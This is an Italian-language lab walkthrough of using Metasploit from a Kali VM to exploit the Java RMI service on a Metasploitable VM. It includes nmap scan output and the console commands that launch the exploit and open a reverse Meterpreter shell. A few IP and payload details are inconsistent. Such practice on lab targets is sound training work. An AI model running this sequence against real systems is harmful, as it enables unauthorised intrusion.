


# Hacking con Metasploit da VM Kali a VM Metasploitable







#### Hacking con Metasploit

Ai fini della dimostrazione si configura la VM Kali con il seguente IP: 192.168.11.111 e, la VM Metasploitable, con il seguente IP: 192.168.11.112.

Dalla VM Kali, digitando nel terminale il comando: ping -c 3 192.168.11.112, si verifica lo stato della connessione tra la VM Kali e la VM Metasploitable.

```
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
└─$ nmap -sV 192.168.11.112
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-09 13:04 CET
Nmap scan report for 192.168.11.112
Host is up (0.0027s latency).
Not shown: 978 closed tcp ports (conn-refused)
PORT
        STATE SERVICE
                         VERSION
21/tcp open ftp
                         vsftpd 2.3.4
                         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
22/tcp open ssh
23/tcp
        open telnet
                         Linux telnetd
                         Postfix smtpd
25/tcp open smtp
                         ISC BIND 9.4.2
53/tcp open domain
                         Apache httpd 2.2.8 ((Ubuntu) DAV/2)
80/tcp open http
111/tcp open rpcbind
                         2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec
                         netkit-rsh rexecd
513/tcp open login?
514/tcp open shell
                         Netkit rshd
2049/tcp open nfs
                         2-4 (RPC #100003)
                         ProFTPD 1.3.1
2121/tcp open ftp
3306/tcp open mysql
                         MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
                         VNC (protocol 3.3)
5900/tcp open vnc
6000/tcp open X11
                         (access denied)
6667/tcp open irc
                         UnrealIRCd
8009/tcp open ajp13
                         Apache Jserv (Protocol v1.3)
                         Apache Tomcat/Coyote JSP engine 1.1
8180/tcp open http
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN;
OSs: Unix, Linux; CPE: cpe:/o:linux:linux kernel
Service detection performed. Please report any incorrect results at https
://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.95 seconds
(kali@kali)-[~]
```


Hacking Metasploit

Dalla VM Kali, digitando nel terminale il comando: *nmap -sV 192.168.12.112*, si effettua una scansione sulla VM Metasploitable, per verificare se, lo stato della porta del servizio usato per la dimostrazione, java-rmi, risulta aperta.

```
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
  –(kali⊕kali)-[~]
       =[ metasploit v6.2.26~dev
  -- -- [ 2264 exploits - 1189 auxiliary - 404 post
     --=[ 951 payloads - 45 encoders - 11 nops
  -- --=[ 9 evasion
Metasploit tip: Adapter names can be used for IP params
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
```


## Hacking Metasploit

Dalla VM Kali, digitando nel terminale il comando: *msfconsole*, si avvia la console di Metasploit, un framework usato per il penetration testing e lo sviluppo di exploit, moduli che mettono a disposizione vettori di attacco.




### **Hacking Metasploit**

Dalla console di Metasploit, digitando nel terminale il comando: *search java rmi*, si avvia la ricerca dell'exploit Java RMI, scegliendo il numero 4, essendo di un Rank excellent e con il Check Yes, digitando il comando: *use 4*.



Hacking Metasploit.


Successivamente, digitando il comando: info, si visualizzano le informazioni dell'exploit e le opzioni di configurazione.



#### **Hacking Metasploit**

Digitando nella console il comando: set rhosts 192.168.11.112, si imposta come parametro l'IP della VM Metasploitable.

Infine, digitando il comando: show options, si visualizzano le opzioni, con i parametri modificati ed il payload (ovvero: parti di codice iniettate dal modulo exploit sulla macchina o servizio da attaccare) meterpreter/reverse\_tcp già configurato con l'IP della VM Metasploitable.



**Hacking Metasploit** 

Dopo le opportune configurazioni, nella console di Metasploit, digitando il comando: *exploit*, si lancia l'attacco, aprendo una sessione con la shell Meterpreter da remoto, dove, digitando il comando: *route*, si accede alle informazioni sulla tabella di routing della VM Metasploitable.